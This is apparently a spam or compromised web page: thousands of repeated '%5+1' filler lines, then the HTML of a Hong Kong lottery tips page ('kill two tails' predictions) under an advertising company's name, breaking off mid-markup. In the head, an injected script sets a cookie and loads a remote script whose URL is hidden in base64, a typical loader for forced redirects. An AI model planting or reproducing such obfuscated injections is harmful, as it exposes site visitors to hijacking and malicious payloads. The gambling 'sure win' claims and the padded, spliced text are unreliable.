%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>129期：【深海搁浅】稳杀两尾_香港精华区-广州翔云广告有限公司</title>
	<meta name="keywords" content="129期：【深海搁浅】稳杀两尾,香港精华区,广州翔云广告有限公司">
	<meta name="description" content="129期：【深海搁浅】稳杀两尾,香港精华区,广州翔云广告有限公司">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<!--<script src="/static/javascripts/jquery-1.10.2.min.js"></script>-->
	<script src="http://code.jquery.com/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>


	
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<div class="wrapper">
	<header>
		<div class="header">
			<div class="home"><span><a href="/"><i class="iconfont icon-home"></i><p>首页</p></span></a></div>
			<div class="name">香港精华区</div>
			<div class="menu">
				<span id="go-back"><i class="iconfont icon-back"></i><p>返回</p></span>
			</div>
		</div>
	</header>
	<div class="container">
				<div class="info-outlink line-bottom">
					</div>
				<div class="info-content">
			<h1>129期：【深海搁浅】稳杀两尾</h1>
			<div class="time">发表于：2024-04-13 00:25:55<label>844822</label></div>
			<div class="content">
				<div class="con-tit" style="padding-top:0">
				<p>	<span style="background-color:#FFE500;font-size:14px;"> </span></p><p>	<span style="font-size:14px;">109期:绝杀二尾【3尾6</span><span style="font-size:14px;">尾】开:猪07准</span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">110期:绝杀二尾【2尾4</span><span style="font-size:14px;">尾】开:狗20准</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;">111期:绝杀二尾【6尾8</span><span style="font-size:14px;">尾】开:马12准</span><br></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p>	<span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span style="font-size:14px;"><span 